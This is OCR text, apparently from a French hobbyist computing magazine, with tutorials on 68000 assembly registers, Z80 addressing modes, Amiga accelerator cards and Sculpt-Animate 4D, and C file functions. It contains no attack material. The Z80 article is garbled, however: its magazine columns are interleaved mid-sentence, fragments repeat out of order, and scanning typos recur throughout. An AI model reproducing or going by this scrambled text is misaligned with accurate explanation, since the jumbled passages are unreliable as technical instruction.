On peut difficilement changer de mode de fonctionnement par programmation et il est peu recommandé de le faire. En effet, le mode superviseur permet de verrouiller le systéme contre les erreurs de l'utilisateur. Si vous passez dans ce mode, l'ordinateur n'a plus de défenses et les conséquences peuvent être fatales. Lors de l'utilisation d'instructions normalement réservées, le 68000 déclenche une exception «Violation de privilège» qui amène le plantage assez favilement, à moins bien évidemment de détourner ces vecteurs. Avant d'arriver à tout ceci, contentons-nous d'abord de programmer cette belle



bête qu'est le 68000 d'une relativement «propre».

Lors d'un passage en mode superviseur, SP prend la valeur de S5P (A7') et inversement lors d'un passage en mode normal. Le 68000 contient donc deux piles accessibles suivant le mode dans lequel on se trouve.

## Dernier larron 32 bits, le PC *(Program Counter)*

Ce compteur de programme contient l'adresse de l'instruction en cours d'exécution, il est donc modifié à chaque nouvelle instruction. La programmation de ce registre d'adresse est évidente: an 1MP \$70000 correspond à un saut à l'adresse \$70000 (sans que l'adresse de retour soit sauvegardée dans la pile USP). Le PC contiendra, suite à cette instruction, In valeur \$70000 et le 68000 exécutera la prochaine instruction à partir de cette adresse.

## Le registre d'état, SR *(State Register)*

Il comporte 16 bits eux-mêmes scindés en 2 octets. L'octet de droite est l'octet utilisateur, celui de gauche, l'octet système. Ce dernier n'est accessible qu'en mode superviseur du fait de son contenu peu enviable par l'utilisateur moyen qui n'aime pas trop les violations de privilèges». L'octet utilisateur, quant à lui, est accessible dans nimporte quel mode de fonctionnement. Seuls, 5 de ses bits sont significatifs (bit 0-4). Ce sont 5 flags (drapeaux) sensibles au résultat d'une instruction (fig. 2).

Le fonctionnement de ces flags est simple. Leur bit correspondent est mis à 1 dans le cas où justement l'un ou plusieurs d'entre-eux est considéré comme vrai suite à une instruction déterminée. Ainsi,

- MOVE.B #5,D0 ; on met la valeur 5 dans le registre de donnée DO

- SUB.B #5,D0 ; on lui soustrait  $5, D0 = 0$ 

Le flag Z (Zéro) est donc vrai at le bit 2 de l'octet User est mis à 1. Remarquons que l'octet User est finalement inutile. Il existe en effet toute une panoplie d'instructions 68000 effectuant le travail qui consiste à tester ces bits, puis à faim des branchements dans un programme selon tel ou tel cas. Toutefois, les flags sont à retenir car très importants. Nous les étudierons

nement lors de la description détaillée de chacune des instructions du 68000.

### Adresses, code objet

Avant de se quitter, éclaircissons un point qui peut paraître obscur. La façon dont se décompose un programme.

\$10000 2C78 0004 MOVE.L \$0004.A6 0100044E75 RTS

A gauche, se trouve l'adresse de départ du programme et par la même, l'adresse de la premiere instruction que le 68000 va décoder puis exécuter. Figure ensuite le code objet (langage machine qui est la traduction du langage Assembleur) et enfin le mnémonique Assembleur. Puis on passe à l'instruction suivante. L'adresse de la seconde instruction est \$10004 car la première nécessite 4 octets. Une instruction prend au minimum 2 octets an mémoire, forant ce que l'on appelle le code opératoire. On trouve, le cas échéant, la valeur de l'opérande source puis celui de destination exprimés par un mot ou un mot long. Si l'opérande est un octet (\$10 par exemple), son code en langage machine sera \$0010.

Notre prochain menu, les modes d'adressages des registres. On va enfin pouvoir utiliser notre moniteur Assembleur.

Stéphane Rodriguez

### MEA CULPA

Malencontreusement happée dans un gouffre spatiotemporel, la ligne suivante devait normalement figurer a la fin de l'article précédent:

- Prouvons que nous sommes les plus forts, programmons en 68000 e attendant le 68040 de Materala. Fréquence de l'horloge? 100 MHz.



# **Les modes d'adressage**

## L'ASSEMBLEUR EN DOUCEUR (6e partie)

 $\mu$ fin d'étudier tout ceci en détail, nous allons introduire le mnémonique «LD» destiné à adresser une valeur. Facile à retenir, il résulte de la contraction du mot anglais «Load» (charger). Après un espace, il admet deux données toujours séparées d'une virgule. La première précise l'endroit (mémoire ou registre) et la seconde, la valeur à y placer. Sachez que le langage Assembleur dispose d'un très grand nombre de mnémoniques, mais que la plupart des programmes n utilisent qu'une faible partie. Avant d'aborder les difféents adressages, signalons que «#» précèdera un nombre hexadécimal et «%» une valeur binaire (repréentation de l'Assembleur ;,EVPACI. Les nombres décimaux seront écrits tels quels.

## Adressage immédiat

Il consiste à charger directement la valeur désirée dans un des registres, exemple: - LD A,50 stocke 50 dans le registre A (accumulateur). - LD HL,12000 stocke 12000 dans le double registre HL. Ces deux exemples appellent déjà deux commentaires: - il ne faut pas perdre de vue la capacité maximum du<br>registre concerné. Par exemple, A qui est un registre concerné.

*La manipulation de valeurs en* H 1 L *mémoire vive, via les registres du Z80,* 12000 = %00101110 | 11100000 *s'effectue par une action importante nommée «adressage». La terminologie en est quelque peu différente selon la méthode employée.* 

registre 8 bits, ne peut être DE ou HL), un nombre est chargé qu'avec un nombre stocké sous la forme poids chargé qu'avec un nombre stocké sous la forme poids **Adressage registre** de 0 à 255. Lors de certaines fort et poids faible. Lors de **0 à 255. Lors de 255.**<br>de 0 à 255. Lors de certaines fort et poids faible. Lors de **1 de** où A recueille le résultat, il va contenir le poids fort de faut savoir qu'à 256, ledit 12000, soit le nombre de fois faut savoir qu'à 256, ledit 12000, soit le nombre de fois un autre registre, exemple: registre se retrouve à 0. Si le 256 contenu dans cette LD A,B ; charge dans A<sup>-la</sup> résultat est 258, A contient 2 valeur. Le reste de cette divi- valeur actuellement contenue avec un des *flags* (drapeau) sion entière constituera le dans B (tout e du registre F signalant le poids faible placé dans L. celle-ci dans B).

LD HL,12000, le registre H Ici, un registre est chargé va contenir le poids fort de avec la valeur que contient valeur. Le reste de cette divi-<br>sion entière constituera le dans B (tout en conservant du registre F signalant le poids faible placé dans L.<br>dépassement; 12000 : 256 = 46 reste 224.  $12000$ :  $256 = 46$  reste 224, Les registres doivent bien<br>donc H=46 et L=224. La évidemment être de même - chargé dans un registre 16 donc  $H=46$  et  $L=224$ . La bits (constitué de deux représentation binaire est



46 1 224 N.B. Au risque d'alourdir le complet, les termes anglais que l'on rencontre parfois: MSB (Mast Significant Byte), poids fort et LSB *(Least Significant* Byte), poids faible.

bits (constitué de deux représentation binaire est capacité, donc, pas d'incon-<br>registres 8 bits comme BC, encore plus significative: gruité du genre LD A,HL. gruité du genre LD A,HL.

## L'adressage étendu

Egslement apelé direct ou absolu, il permet de stocker ou lire des valeurs en mémoire vive (RAM). Il «étend» donc le champ limité des stockage des registres, exempla:

- LD A,(30000) ; charge dans A la valeur contenue <sup>à</sup> l'adresse 30000.

- LD (30000), A ; charge la valeur contenue dans le registre A à l'adresse 30000.<br>- LD (30000).HL: charge à

valeur contenue dans HL sous la forme «inversée»,

de stocker ainsi une valeur la valeur 8. trouve). Trouvel trouvel trouver rieures sans avoir à modifier<br>contenue dans un double (IX+x) dont on a souligné C'est le logiciel Assembleur ORG. Pensez également à la contenue dans un double (IX+x) dont on a souligné C'est le logiciel Assembleur ORG. Pensez également à la<br>registre (elle peut atteindre l'utilité pour la gestion des qui, lors de la compilation, zone destinée à accueillir fort, poids faible le permet<br>car  $(255 \times 256) + 255 = 65535$ . Beaucoup moins logique est Une fois de plus, il ne s'agit ORG 30000 précisé en début<br>la forme de stockage inver- que de terminologies. On de prosée; raison de plus pour s'en peut parfaitement user de gramme,<br>souvenir! A noter également tous ces modes d'adressage l'appel à sée; raison de plus pour s'en peut parfaitement user de gramme,<br>souvenir! A noter également tous ces modes d'adressage l'appel à<br>une nouvelle notion: un sans en connaître le nom. notre sousnombre entre parenthèses Toutefois, si d'aventure vous routine se adresse. Dans notre exemple article un verbiage du genre: 30050. Si le (30000) signifie à l'adresse (..., nous allons employer fantaisie 30000 de la RAM.

Il présente peu de différences<br>
avec l'adressage étendu.<br> **Drémicos** gramme avec l'adressage étendu. Prémices g r a m m e ,  $L$ 'adresse n'apparaît pas directement, mais est représentée Avant de nous risquer (pro- par un ORG par un registre double préala- chainement) à quelques 20000, l'étipar un registre double préala- chainement) à quelques 20000, l'éti-<br>blement chargé de celle-ci. HL, lignes en Assembleur, il que t t e blement chargé de celle-ci. HL, lignes en Assembleur, il que t t e<br>s'il est disponible, sera tou- serait bon de découvrir la «Tracé :» jours préféré car les instruc- première des «directives sera auto-<br>tions qui l'emploient sont un d'assemblage» rencontrée matique-

(30000), A est correct. Fort heu- des programmes réclament- afin de ménager une place reusement. en cas de méprise. ils l'adresse future d'implan- suffisante au programme

registres indexés (revoir la (exemple, «Tracé :» permet baissant encore le résultat Guy Peli

l'adresse 30003 (30000 + 3), de l'adresse à laquelle elle se quelques modifications ulté-<br>la valeur 8. trouve).

registre (elle peut atteindre l'utilité pour la gestion des qui, lors de la compilation, zone destinée à accueillir<br>65535), puisque la capacité «tables» de données en Ram se charge de remplacer les des données! De plus, il 65535), puisque la capacité «tables» de données en Ram se charge de remplacer les des données! De plus, il faut<br>d'une seule adresse se limite (Micro-Mag n°9), permet lui étiquettes par les adresses tenir compte de la place d'une seule adresse se limite *(Micro-Mag* n°9), permet lui étiquettes par les adresses tenir compte de la place aussi de fournir directement correspondantes. Supposons qu'occupent ensemble<br>une valeur sans passer par que «Tracé :» commence au l'Assembleur lui-même, la

que de terminologies. On de pro-<br>peut parfaitement user de gramme, sans en connaître le nom, notre sous-<br>Toutefois, si d'aventure vous routine se rencontrez au sein d'un fera en<br>article un verbiage du genre: 30050, Si la rons par adressage indexé», de changer<br>vous serez moins enclin à l'implanta-Adressage indirect vous serez moins enclin a l'implanta-<br>
ieter l'ouvrage à la poubelle, tion de jeter l'ouvrage à la poubelle. tion de<br>notre pro-

- LD HL,30000 ; 30000 est de ces fameuses directives placée par  $\sim$  4 ... etant de fournir diverses 2 0 0 5 0 ...<br>- LD (HL),8 ; charge à l'adres- indications au logiciel Avouez que c'est plus effica--LD (HL),8 ; charge à l'adres- indications au logiciel Avouez que c'est plus effica- gramme source. A ce pro-<br>se que contient HL (donc Assembleur, elles ne génè- ce que d'avoir à tout recal- pos, lisez très attentivement se que contient HL (donc Assembleur, elles ne génè- ce que d'avoir à tout recal- pos, lisez très attentivement<br>30000), la valeur 8, se se rent donc pas de codes culer! le manuel de votre 30000), la valeur 8, rent donc pas de codes culer! le manuel de votre Observez que HL entre paren- machine à la compilation. Déterminer une valeur pour Assembleur.<br>thèses est considéré comme Celle qui nous occupe doit ORG introduit d'autres Une autre instruction capila-

En fait, un adressage indi-<br>rect qui emploie IX et IY, dits Un nom bien choisi Un nom bien choisi longueur de la routine en<br>(exemple, «Tracé :» permet baissant encore le résultat

définition des registres): de distinguer la fonction de 100 (à moins d'un<br>- LD IX 30000 : 30000 est d'une sous-routine donnée, manque de place terrible). - LD IX,30000 ; 30000 est d'une sous-routine donnée, manque de place terrible).<br>
chargé dans IX. tout en évitant de calculer et Ces emplacements supplépoids faible en 30000 et chargé dans IX. tout en évitant de calculer et Ces emplacements supplepoids fort 30001. - LD (IX+3),8 ; charge à manier directement la valeur mentaires autoriseront<br>Soulignons qu'il est logique l'adresse 30003 (30000 + 3), de l'adresse à laquelle elle se quelques modifications ulté-

que «Tracé :» commence au l'Assembleur lui-même, la<br>50e code machine, Avec table des symboles générés A. 50e code machine. Avec table des symboles générés<br>Une fois de plus, il ne s'agit ORG 30000 précisé en début à la compilation et le pro-



thèses est considéré comme Celle qui nous occupe doit ORG introduit d'autres Une autre instruction capita-<br>(30000), il pointe donc une être placée dès le début du réflexions, limite basse et le set le mnémonique RET (30000), il pointe donc une étre placée dès le début du réflexions, limite basse et le est le mnémonique RET<br>adresse, Remarquez égale- programme. Il s'agit de haute par exemple. que nous avons déjà évoqué. adresse. Remarquez égale- programme. Il s'agit de haute par exemple. que nous avons déjà évoqué.<br>ment que par ce mode ORG, suivi de «l'adresse Lorsqu'on envisage d'im- Son oubli est souvent lourd ORG, suivi de «l'adresse Lorsqu'on envisage d'im- Son oubli est souvent lourd<br>d'implantation» à partir de planter une routine en LM de conséquences. En effet, si d'adressage, la valeur 8 est d'implantation» à partir de planter une routine en LM de conséquences. En effet, si<br>directement stockée à une laquelle la routine sera ins- cohabitant avec un pro- nous avons parlé de son laquelle la routine sera ins- cohabitant avec un pro- nous avons parlé de son<br>tallée en Ram. adresse. En effet, LD (30000),8 tallée en Ram.<br>n'est pas permis, seul LD Pourquoi la quasi-totalité celle-ci le plus haut possible sous-routine à l'intérieur n'est pas permis, seul LD Pourquoi la quasi-totalité celle-ci le plus haut possible sous-routine à l'intérieur<br>(30000).A est correct. Fort heu- des programmes réclament- afin de ménager une place même d'une routine ils l'adresse future d'implan- suffisante au programme Assembleur, il faut savoir<br>tation des routines? C'est en Basic. Evitez bien évidem- que c'est le RET final d'une l'Assembleur se charge de tation des routines? C'est en Basic. Evitez bien évidem- que c'est le RET final d'une<br>vous rappeler à l'ordre lors de fait lié à la facon de repré- ment de squatter la mémoire routine qui rend la vous rappeler à l'ordre lors de fait lié à la façon de repré- ment de squatter la mémoire routine qui rend la main au<br>l'opération de compilation. senter en codes machine, vidéo, ou pire encore, les Basic (lors de l'appel p senter en codes machine, vidéo, ou pire encore, les certains ordres de routines système, variables certains ordres de routines système, variables CALL, depuis de Basic, d'un<br>l'Assembleur. Par exemple système, etc. Le mieux est routine en langage machine). Adressage indexé l'Assembleur. Par exemple système, etc. Le mieux est routine en langage machine).<br>les «étiquettes» attribuant de faire l'opération suivante: Très bientôt, nos premiers les «étiquettes» attribuant de faire l'opération suivante: Très<br>des noms aux sous-routines, valeur de l'Himem, moins pas...



# **bujours plus vite**

Le micro-synthèse sur Amiga présente les logiciels de modélisation et d'animation 3D afin de découvrir l'énorme potentiel de ces applications.

V ous, passionnés de 3D, savez que les temps de calculs atteints par les programmes de ray-tracing sont souvent énormes, et qu'un Amiga standard, équipé d'un pauvre 68000, est largement sous-motorisé. Le problème s'agrave encore lorsque l'on s'intéresse à l'animation, car le calcul de vingtquatre images en ray-tracing sur configuration standard peut dépasser allègrement la

Sien sûr, les accélérateurs coûtant cher, et l'on peut être amené à se poser la question suivante: en ai-je réellement besoin? Si la 3D est une passion passagère et que l'on n'enviaage pas d'acquérir un Amiga 2000 plus extensible, la réponse est assurément «non», à moins de crouler sous les dollars bien entendu. En effet, l'Amiga 500, même s'il dispose de quelques cartes de ce genre, n'est pas la machine rêvée pour mouliner de l'image de synthèse en permanence. Sur 2000, le choix est large, et les critères de décision sont autres.

Le principe de la carte accélératrice est connu. Il s'agit de remplacer le processeur central de la machine-hôte par un circuit plus rapide, si possible compatible avec les logiciels existants. L'Amiga a de la chance de ce côté, étant compatible avec tous les pro-

## п

## LES CARTES **ACCELERATRICES**

*Pas de banc d'essai de logiciel ce mois-ci, mais la première partie d'un panorama de ce qui existe en matière de cartes accélératrices sur Amiga.* 

cesseurs Motorola. Il est fortement conseillé de rajouter une certaine quantité de mémoire sur bus 32 bits afin que le processeur rapide ne soit pas ralenti par l'accès à la mémoire 16 bits de la carte mère ou d'une extension mémoire de type A2058.

Cela dit, et avant de voir ce qui existe sur le marché, quelques conseils:

- la bidouille consistant à remplacer le 68000 par un 68010 L8 marche, mais le gain de temps ne dépasse jamais 5 à 10% sur les logiciels du compeu cher (environ 150 F.), merce. Si vous en trouvez un vous pouvez essayer mais ne vous attendez pas à une transformation radicale

- les cartes accélératrices de type 68000 à 16 MHz ne font tourner qu'un nouveau 68000L16 à 16 MHz, tout le reste du système reste à l'ancienne vitesse de 7,16 MHz; en conséquence n'espérez pas obtenir plus de 25% de gain.

ce qui vous intéresse, c'est l'image de synthèse (je vous rappelle que vous lisez cette rubrique!), donc n'achetez pas

un carte démunie de copro-<br>cesseur mathématique.

- dans le même ordre d'idée, vérifiez que le logiciel que vous utilisez dispose d'une version recompilée pour utiliser les instructions spécifiques aux processeurs 32 bits, comme Sculpt-Animate, Turbo Silver ou Opticks.

## Des cartes à la carte

L'offre est encore limitée sur le marché français, mais la situation s'améliore progressivement. La carte la plus répandue est la A2620 de<br>Commodore, avec Commodore, 68020+68881 à 14,3 MHz et 68851, qui vous permet de reloger dans les 2 Mo de mémoire 32 bits de in carte le contenu du kickstart afin d'accélérer l'accès à ses routines. D'un rapport qualité/prix correct (environ 15000 F.), elle offre l'avantage de pouvoir choisir entre le 68000 et le 68020 au moment du boot.

Dans le bas de gamme, on peut trouver la carte Midget Racer de CSA (environ 5000 F.) mais qui aurait plutôt tendance à ralentir votre Amiga sur la plupart des logiciels standards et à n'accélérer que d'environ trois fois les logiciels optimisés. Il n'est pas sûr que le jeu en vaille la chandelle.

Dans le haut de gamme et en attendant la A2630 de Commodore, GVP propose une carte 68030+68882 à 25 MHz très rapide, munie en option dc 4 ou 8 Mo de Ram 32 bits (15000 F. sans Ram, et 35000 avec 4 Mo).

Dans tous les cas, les caries sont toujours beaucoup moins chères aux Etats-Unis (2800 dollars pour la GVP plus 4 Mo), aussi choisissez entre les prix et le service après-vente plus la francisation. Nous parlerons aussi des Hurricane, pas encore importées en France, mais dont le dernier modèle 68030+68882 à 28,5 MHz risque de faire des

Le mois prochain, un benchmark comparatif de toutes les cartes que nous aurons pu tester sur une scène représentative calculée avec Sculpt-Animate 4D, dont vous voyez la photo dans ces pages. Sachez simplement que le temps de calculs en mode photo, avec anti-aliasing au maximum et en haute résoiution sur un Amiga 2000 ave: 3 Mo et 68000, demande dix heures, neuf minutes et vingtsept secondes. Non ? Si.

## VOTRE INITIATION A SCULPT-ANIMATE 4D (4e partie)

Nous allons en finir aujourd'hui avec la tri-view qui, rappelons-le, est l'ensemble des trois fenêtres de modélisation. Les gadgets passés sous silence jusqu'à présent sont faciles à comprendre. Le gadget situé en haut et à droite inverse le d sens de la fenêtre (voir schéma<br>du mois précédent). précédent). Autrement dit, l'activer fait par exemple passer l'ouest de la gauche vers la droite de la fenêtre, et l'est en sens inverse. Les trois gadgets occupant le coin inférieur gauche ont des importances très différentes. Celui en forme de triangle permet de créer des faces triangulaires élémentaires en définissant trois points. Son intérêt est assez limité, car la profusion d'outils de toutes sortes évite pratiquement tout recours à cette fonction. Le gadget de centrage, en forme decroix, est par contre très utilisé. Il permet en effet de recentrer la fenêtre autour de la position du curseur, ce qui se révèle très utile lorsque l'on veut faire un zoom sur une partie d'un objet en étant sûr de conserver ledit objet en entier dans chacune des trois fenêtres.

Le troisième outil en forme de pince est le Grabber. Comme son nom l'indique, il agit comme une pince qui déplace les points sélectionnés relativement à la position du curseur. C'est l'un des outils les plus fréquemment activés lorsque l'on veut déformer des parties d'un objet ou le déplacer dans son ensemble.

Reste deux symboles essentiels: l'observateur et la cible. En effet, l'observateur (Observer Location) représente la position de la caméra qui filme la scène. Symbolisé par un petit rond bleu, l'observateur peut être déplacé n'importe où dans l'espace 3D. Enfin, la cible (Observer *Target)* est l'endroit exact vers lequel est pointé l'objectif de la caméra, Pour être sûr de bien voir un objet à l'écran, le meilleur moyen est encore de placer le curseur à son centre (attention de bien le faire dans les trois fenêtres), puis de sélectionner Observer Target. Une petite croix représente cette cible.

## Fouille en règle

Avant de continuer notre exploration des outils de modélisation de Sculpt-Animate 4D, faisons une petite pause récréative et parlons de quelque chose de plus spectaculaire au niveau visuel. Nous savons maintenant qu'obtenir une image à l'écran passe par la création d'un ou de plusieurs objets, et du placement tiques lorsqu'elle reflète l'environnement. Enfin, parce qu'il s'agit d'une primitive simple, qui ne demande pas beaucoup de temps de calcul dons les versions Sculpt 3D XL et SA-4D2.09. Les versions plus anciennes (Sculpt 3D et SA-4D 2.04) ne disposent en effet pas de sphères parfaites; il faut alors les «approximer» à l'aide de nombreux polyg6nes,ce qui augmente en proportion le temps de calculs.

Dans le premier cas, nos amis les 68000 pourront donc bénéficier de ces sphères parfaites sans trop s'essouffler; dans le second, prenez votre temps, ou 2 dans le requester, ce qui vous donnera une approximation de sphère à quatre-vingts faces (Ni) ou trois cent vingt faces (N2). Le niveau -1 (sphère parfaite), ne consomme que l'équivalent de vingt faces.

Règle d'or! Lorsque vous voulez optimiser votre objet afin que le temps de rafraichissement des fenêtres ne soit pas trop long, contrôlez le nombre d'arêtes (Edges) : ce sont elles qui sont réaffichées en permanence dans la tri-view, et au blitter s'il vous plaît. En revanche, dans tous les autres de faces de la scène. Dans les cas, gardez à l'esprit le nombre



Cependant, cela ne suffit pas. vous une activité quelconque consomment la mémoire et le<br>Nous allons commencer à pendant que votre brave temps CPU. Pensez donc toudécortiquer le menu Observer, Àmiga mouline.. Pour créer qui contrôle tout le côté visuel une sphère parfaite, sélectionqui contrôle tout le côté visuel une sphère parfaite, sélection-<br>de SA4D.<br> $\frac{1}{2}$  de SA4D.

poncif en imagerie de synthè-<br>se, donne des effets très esthé-

pendant que votre brave temps CPU. Pensez donc tou-<br>Amiga mouline.. Pour créer jours à vos objets en terme de  $\frac{d}{d}$ e SA-4D. nez EDIT ADD SPHERE, puis  $L$ 'obiet que nous utiliserons à tapez -1 dans le requester.

Ne vous affolez pas si un querons en détail les différents<br>polyèdre à vingt faces appa- algorithmes utilisés par la sphère. Pourquoi? Primo, polyèdre à vingt faces appa- algorithmes utilisés par<br>parce que historiquement, ce raît dans la tri-view à la place Sculpt-Animate, ainsi que les parce que historiquement, ce raît dans la tri-view à la place Sculpt-Animate, ainsi que les<br>fut la première forme à être d'une boule bien ronde. Cela paramètres d'environnement fut la première forme à être d'une boule bien ronde. Cela paramètres d'environnement<br>calculée en ray-tracing, permet d'économiser du qui nous permettront de créer calculée en *ray tracing.* permet d'économiser du qui nous permettront *de créer*  Secundo, parce que cette temps lors du rafraîchisse- notre première et néanment des néanments de néanment des<br>forme, devenue il est vrai un ment des fenêtres. Pour ceux splendide imagel forme, devenue il est vrai un ment des fenêtres. Pour ceux<br>poncif en imagerie de synthè- qui ne disposent pas des dernières versions de SA, tapez 1 Frédéric Louguet

de l'observateur et de la cible. détendez-vous et préparez- calculs, ce sont les faces qui<br>Cependant, cela ne suffit pas. vous une activité quelconque consomment la mémoire et le

L'objet que nous utiliserons à tapez -1 dans le requester. Le mois prochain, nous expli-<br>des fins de démonstration sera Ne vous affolez pas si un querons en détail les différents



# **Les fichiers**

## (]ERE PARTIE) INITIATION AU C

*Les fonctions utilisées pour le traitement des fichiers ne font pas partie du langage proprement dit, mais sont toujours*  incluses dans *une librairie. La norme C leur assure une excellente portabilité, du moins pour les fonctions* Ansi ou *Unix.* 

Let pas a rorigine de ronc-<br>sophistiquées et si vous désividemment C ne propose pas à l'origine de fonc-<br>tions extrêmement extrêmement rez faire par exemple du séquentiel indexé, il faudra créer votre bibliothèque, en trouver une déjà existante ou encore faire un appel au système d'exploitation quand il permet cette facilité.

Ceci posé, on trouve en C deux grands groupes, les fichiers «bufferisés» et les fichiers «non bufferisés',.

## Les fichiers bufferisés

Leur fonctionnement s'inspire directement de la notion de Flux liée à Unix. Soot entrer dans les détails, il faut savoir que l'ouverture - par fopen() d'un tel fichier renvoie un pointeur sur une structure de type FILE comprenant un pointeur sur un buffer et des indicateurs sur le flot de données comme la position couante de lecture/écriture, le mode d'ouverture, etc. La structure FILE et les fonctions s'y rapportant sont expliquées dans <stdio.h>. On trouve d'abord:

. FILE \*fopen( char \*filename, char 'mode );

Fopen() ouvre donc un fichier et renvoie un pointeur vers la structure décrivant le flux - ( FILE \* ) OL en cas d'erreur-.

La chaîne mode contient les codes suivants :

- r : lecture seule.

- r+: lecture et écriture.

- w : création ou écrasement pour écriture seule .

- W+: création ou écrasement pour lecture et écriture.

- a : ouverture ou création en lecture.
- a+: ouverture ou création en lecture et écriture.
- On peut y ajouter :
- b : fichier binaire (sans transformation).
- t: fichier texte.

Pour fermer ce type de fichier, on a:

int fclose( FILE \*stream ) ;

qui ferme le flux «stream» précédemment ouvert par fopen().

Vous trouverez d'autres fonctions classiques dans l'encadré<br>n°1

## Les fichiers standards

On trouve les fichiers suivants déjà ouverts:

-stdout (standart output) est le terminal de sortie standart, l'écran. C'est ainsi que putchar est une macro définie dans stdio.h par:

#define putchar(c) putc(c, stdout )

On remarque d'autre part que : fprintf( stdout, " $\csc$  = %d",  $\csc$ );

ext équivalent à

 $printf('cece = %d', cece)$ ; - stdin ( standart input ) correspond au clavier. On trouve

par exemple dans stdio.h: #define getchar() getc( stdin ) Même remarque que pour stdout mais en ce qui concerne, fscanf() et scanf().

- stderr ( standart error ) fichier de sortie en cas d'er-<br>reur.

stdprn (standart printer ) qui envoie les données sur l'imprimante connectée au port Centronics et stdaux qui concerne la RS232.

Si l'utilisation de ces fonctions ne pose pas de difficultés notables, elle suscite néanmoins deux remarques:

- sur certains systèmes/ordinateurs, il est nécessaire de fflvsh-er systématiquement stdout pour voir apparaître médialement les informations désirées à l'écran;

- quand on ouvre un fichier, il est important de ne pas se tromper sur le mode texte ou binaire choisi. On rappelle que le mode texte réagit aux codes LF, CR et EOR. II peut donc être désastreux d'écrire un fichiers de données numériques en mode texte. Si on ne précise pas le mode d'ouverture, ce dernier sera fixé par la variable globale \_fmode.

## Un p'tit prog...

Pour illustrer les fichiers bufferisés, vous avez un programme qui passe à la moulinette un fichier texte pour le débarrasser des caractères exotiques pouvant géner certaines configurations d'imprimantes ou d'éditeurs comme les «ç», «à», «ù», etc . De plus, s'il détecte une tabulation, il la transforme en cinq espaces, ce qui permet d'éviter les indentations trop importantes générant des passages à la ligne non désirés. Il s'utilise sous Dos en tapant simplement: moulinet nomfich1 nomfich2

... nomfichn

et renvoie en cas de succès un fichier ASCII bien clean pour chaque nomfichx et portant le nom: NOMFICHX.ASC.

## Les fichiers non bufferisés...

Les fichiers non bufferisés sont des options plus proches du système que les précédents.' Au lieu de travailler avec une structure sophistiquée, ils se contentent d'un file descriptor ou handle, c'est-<sup>à</sup> -dire d'un n d'identification entier. Comme ils ne disposent pas de buffer, chaque lecture/écriture provoque un accès au périphérique utilisé.

1 - Fonctions d'accès aux fichiers bufferisés Toutes ces fonction nécessitent l'inclusion de stdio.h. - int feof( FILE \*stream ); renvoie une valeur non nulle si la fin de fichier a été atteinte. - int foutc( char c, FILE \*stream ); int putc( int c, FILE \*stream ); envoient c dans stream. - int faetc( FILE \*stream ); int getc( FILE \*stream ); renvoient un caractère lu depuis stream et convertit en int. - int ungetc( int c, FILE \*stream ) ; repousse c dans stream qui pourra ainsi etre relu par getc...etc. EOF est retourné en cas d'erreur. - int fouts( char "chain, FILE "stream); envoie la chaîne chain - terminée par 0 - dans stream et retourne EOF en cas d'erreur. - char \*fgets( char \*ptr, int nb, FILE \*stream ); va lire dans stream nb -1 caractères à moins de rencontrer d'abord un 'in' et les place dans la chaîne pointée par ptr en ajoutant un 10'. Renvoie 0L en cas d'erreur. - int fwrite(void \*ptr, int size, int nb, FILE \*stream); écrit nb objets de taille size à partie de l'adresse ptr dans stream et renvoie le nombre d'OBJETS effectivements éctits. - int fread(void \*ptr, int size, int nb, FILE \*stream); lit dans stream nb zones de taille size pointés par ptr et renvoie le nombre d'OBJETS lus (dans beaucoup de C, ptr est de type char<sup>\*</sup>). - int fflush(FILE \*stream); vide le tampon vers le médium de sortie et renvoie EOF si erreur, zéro autrement (la fermeture d'un fichier force un fflu $sh(1:)$ . - int fseek( FILE \*stream, long offset, int whence); déplace d'offset le pointeur associé à stream. Whence indique à partir d'où s'effectue le déplacement selon qu'il vaut 0: début du fichier, 1; position courrante ou 2; fin du fichier. - long ftell( FILE \*stream ); retourne la position courante du pointeur associé à stream (en positionnant le pointeur en fin de fichier avec fseek() puis en appelant ftell, on obtient la taille du fichier). Cette liste n'est pas exhaustive ! Leur manipulation commen-- int open(char \*filename, int ce avec les fonctions creat() access): et open() déclarées dans ouvre le fichier filemane dans le mode access qui est  $\langle$ io.h $>$ : combinaison  $de$ - int creat( char \*filename, int une amode): constantes #définies dans <fcntl.h> et dont les princicrée le fichier filename et

renvoie un handle correspondant. amode est une combinaison de bits dont les mnémoniques se trouvent dans <sys\stat.h> ou <fnctl.h> et sont:

. S IWRITE : écriture seule.

. S IREAD : lecture seule.

 $et$ 

 $et$ 

. O BINARY : fichier binaire.

. O TEXT : fichier texte.

pales sont:

. O RDONLY : lecture seule.

